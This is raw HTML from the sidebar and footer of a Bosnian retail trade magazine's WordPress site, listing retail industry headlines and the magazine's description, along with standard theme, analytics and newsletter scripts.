</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-konzum-izmamio-osmijehe-malisana/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Konzum izmamio osmijehe mališana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Konzum izmamio osmijehe mališana" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/konzum-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-konzum-izmamio-osmijehe-malisana/"  rel="bookmark" title="Hrvatska: Konzum izmamio osmijehe mališana">Hrvatska: Konzum izmamio osmijehe mališana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T20:51:40+00:00" >February 16, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/uz-moje-brendove-do-legendarnog-italijanskog-sminkera-fiat-500-hybrid/"  rel="bookmark" class="td-image-wrap " title="UZ MOJE BRENDOVE DO LEGENDARNOG ITALIJANSKOG ŠMINKERA &#8211; FIAT 500 HYBRID" ><img class="entry-thumb" src="[data-uri]" alt="" title="UZ MOJE BRENDOVE DO LEGENDARNOG ITALIJANSKOG ŠMINKERA &#8211; FIAT 500 HYBRID" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/uz-moje-brendove-do-legendarnog-italijanskog-sminkera-fiat-500-hybrid/"  rel="bookmark" title="UZ MOJE BRENDOVE DO LEGENDARNOG ITALIJANSKOG ŠMINKERA &#8211; FIAT 500 HYBRID">UZ MOJE BRENDOVE DO LEGENDARNOG ITALIJANSKOG ŠMINKERA &#8211; FIAT 500 HYBRID</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-28T08:07:05+00:00" >March 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/sensation-ima-novi-izgled/"  rel="bookmark" class="td-image-wrap " title="SENSATION ima novi izgled" ><img class="entry-thumb" src="[data-uri]" alt="" title="SENSATION ima novi izgled" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/SENSATION-novi-dizajn-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sensation-ima-novi-izgled/"  rel="bookmark" title="SENSATION ima novi izgled">SENSATION ima novi izgled</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-07T10:01:37+00:00" >October 7, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/ukljucite-se-i-zajedno-sa-glade-i-bingom-pobudite-uspomene-i-stvorite-praznicnu-caroliju-za-sos-djecija-sela-u-bih/"  rel="bookmark" class="td-image-wrap " title="Uključite se i zajedno sa Glade i Bingom pobudite uspomene i stvorite prazničnu čaroliju za SOS Dječija sela u BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uključite se i zajedno sa Glade i Bingom pobudite uspomene i stvorite prazničnu čaroliju za SOS Dječija sela u BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/11/GLADE-W25-BINGO-SOS-FB-1200x1200pxl_BIH_PRIPREMA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/ukljucite-se-i-zajedno-sa-glade-i-bingom-pobudite-uspomene-i-stvorite-praznicnu-caroliju-za-sos-djecija-sela-u-bih/"  rel="bookmark" title="Uključite se i zajedno sa Glade i Bingom pobudite uspomene i stvorite prazničnu čaroliju za SOS Dječija sela u BiH">Uključite se i zajedno sa Glade i Bingom pobudite uspomene i...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T07:20:26+00:00" >November 20, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/finska-smanjeno-bacaje-vise-od-10-miliona-kilograma-hrane-od-2019/"  rel="bookmark" class="td-image-wrap " title="Finska: Smanjeno bacaje više od 10 miliona kilograma hrane od 2019." ><img class="entry-thumb" src="[data-uri]" alt="" title="Finska: Smanjeno bacaje više od 10 miliona kilograma hrane od 2019." data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/09/hrana-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/finska-smanjeno-bacaje-vise-od-10-miliona-kilograma-hrane-od-2019/"  rel="bookmark" title="Finska: Smanjeno bacaje više od 10 miliona kilograma hrane od 2019.">Finska: Smanjeno bacaje više od 10 miliona kilograma hrane od 2019.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/mercator-otvorio-novi-prodajni-objekat-u-shopping-centru-vema-u-visokom/"  rel="bookmark" class="td-image-wrap " title="Mercator otvorio novi prodajni objekat u Shopping centru Vema u Visokom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercator otvorio novi prodajni objekat u Shopping centru Vema u Visokom" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/11/10-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/mercator-otvorio-novi-prodajni-objekat-u-shopping-centru-vema-u-visokom/"  rel="bookmark" title="Mercator otvorio novi prodajni objekat u Shopping centru Vema u Visokom">Mercator otvorio novi prodajni objekat u Shopping centru Vema u Visokom</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/srbija-forum-malih-i-srednji-preduzeca-msp-forum-beograd/"  rel="bookmark" class="td-image-wrap " title="Srbija: Forum malih i srednji preduzeća, MSP FORUM BEOGRAD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srbija: Forum malih i srednji preduzeća, MSP FORUM BEOGRAD" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/19704-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/uncategorized/" class="td-post-category" >Uncategorized</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/srbija-forum-malih-i-srednji-preduzeca-msp-forum-beograd/"  rel="bookmark" title="Srbija: Forum malih i srednji preduzeća, MSP FORUM BEOGRAD">Srbija: Forum malih i srednji preduzeća, MSP FORUM BEOGRAD</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/tajvan-carrefour-preuzeo-224-prodavnice-od-dairy-farm-grupe/"  rel="bookmark" class="td-image-wrap " title="Tajvan: Carrefour preuzeo 224 prodavnice od Dairy Farm grupe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tajvan: Carrefour preuzeo 224 prodavnice od Dairy Farm grupe" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/01/dairyfarm-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/tajvan-carrefour-preuzeo-224-prodavnice-od-dairy-farm-grupe/"  rel="bookmark" title="Tajvan: Carrefour preuzeo 224 prodavnice od Dairy Farm grupe">Tajvan: Carrefour preuzeo 224 prodavnice od Dairy Farm grupe</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976284b0c5d1
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>